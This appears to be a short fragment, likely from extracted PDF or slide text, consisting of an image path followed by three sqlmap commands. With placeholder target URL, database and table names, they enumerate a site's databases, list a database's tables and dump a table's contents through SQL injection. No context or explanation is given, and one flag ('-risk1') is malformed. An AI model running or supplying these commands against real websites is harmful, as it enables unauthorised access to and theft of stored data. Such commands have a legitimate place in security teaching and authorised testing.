 sqlmap -u “targeted url” --dbs -risk1
sqlmap -u “targeted url” -D "database
name" --tables
sqlmap -u “targeted url” -D "database
name" -T "table name" --dump